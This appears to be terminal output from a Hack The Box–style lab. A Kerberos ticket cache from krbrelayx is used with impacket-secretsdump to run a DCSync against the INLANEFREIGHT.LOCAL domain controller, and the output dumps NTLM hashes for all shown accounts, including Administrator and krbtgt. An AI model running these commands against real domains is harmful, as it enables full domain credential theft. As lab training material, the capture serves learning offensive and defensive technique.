 ➜ krbrelayx git:(master) ✗ export KRB5CCNAME=/home/stoic/Tools/krbrelayx/INLANEFREIGHT.LOCAL.ccache
➜ krbrelayx git:(master) ✗ impacket-secretsdump -k -no-pass dc01.inlanefreight.local -dc-ip 10.129.24.79
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a83b750679b1789e29e966d06c7e41f7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c0231bd8a4a4de92fca0760c0ba9e7a6:::
derek.walker:1105:aad3b435b51404eeaad3b435b51404ee:69cc8c83c56aeeb7571bbeec20c6ef65:::
carole.holmes:1106:aad3b435b51404eeaad3b435b51404ee:37ef72fcf42a4021948c7ed7b33ccf21:::
callum.dixon:1107:aad3b435b51404eeaad3b435b51404ee:3e7c48255206470a13543b27b7af18de:::
beth.richards:1108:aad3b435b51404eeaad3b435b51404ee:de3d16603d7ded97bb47cd6641b1a392:::
amber.smith:1109:aad3b435b51404eeaad3b435b51404ee:455d95d9e62de715ffd82278312abb82:::
jenna.smith:1110:aad3b435b51404eeaad3b435b51404ee:234e91ec170ef89501b70cd4b6593d86:::
carole.rose:1111:aad3b435b51404eeaad3b435b51404ee:1d1998b165c6f302bd1d6f89ecce153d:::
sqldev:1112:aad3b435b51404eeaad3b435b51404ee:234e91ec170ef89501b70cd4b6593d86:::
sqlprod:1113:aad3b435b51404eeaad3b435b51404ee:234e91ec170ef89501b70cd4b6593d86:::
sqlqa:1114:aad3b435b51404eeaad3b435b51404ee:234e91ec170ef89501b70cd4b6593d86:::
sql-test:1115:aad3b435b51404eeaad3b435b51404ee:234e91ec170ef89501b70cd4b6593d86:::
adam.jones:1116:aad3b435b51404eeaad3b435b51404ee:d33b15ba0f27dbf0fd56cd54b1db1ade:::
jacob.kelly:1117:aad3b435b51404eeaad3b435b51404ee:e08847c1090227cb3a9ad59893094b32:::
INLANEFREIGHT.LOCAL\daniel.whitehead:1122:aad3b435b51404eeaad3b435b51404ee:c20b03e50b0d3c12e80cc38f959ead95:::
INLANEFREIGHT.LOCAL\annette.jackson:1123:aad3b435b51404eeaad3b435b51404ee:c20b03e50b0d3c12e80cc38f959ead95:::
INLANEFREIGHT.LOCAL\sandra.murphy:1124:aad3b435b51404eeaad3b435b51404ee:c20b03e50b0d3c12e80cc38f959ead95:::
INLANEFREIGHT.LOCAL\debra.rogers:1125:aad3b435b51404eeaad3b435b51404ee:c20b03e50b0d3c12e80cc38f959ead95:::
INLANEFREIGHT.LOCAL\htb-student:1126:aad3b435b51404eeaad3b435b51404ee:3c0e5d303ec84884ad5c3b7876a06ea6:::
INLANEFREIGHT.LOCAL\brian.willis:1127:aad3b435b51404eeaad3b435b51404ee:8883a4229c5553c9cca6856a53011e4c:::
INLANEFREIGHT.LOCAL\matilda.kens:2103:aad3b435b51404eeaad3b435b51404ee:3f6bec29611637432bf1e50e3fd0677d:::
DC01$:1002:aad3b435b51404eeaad3b435b51404ee:f7b44c3d079f810d01b4028531c18aca:::
DMZ01$:1118:aad3b435b51404eeaad3b435b51404ee:81322a06e7a6d0f8764531bc8c52fa66:::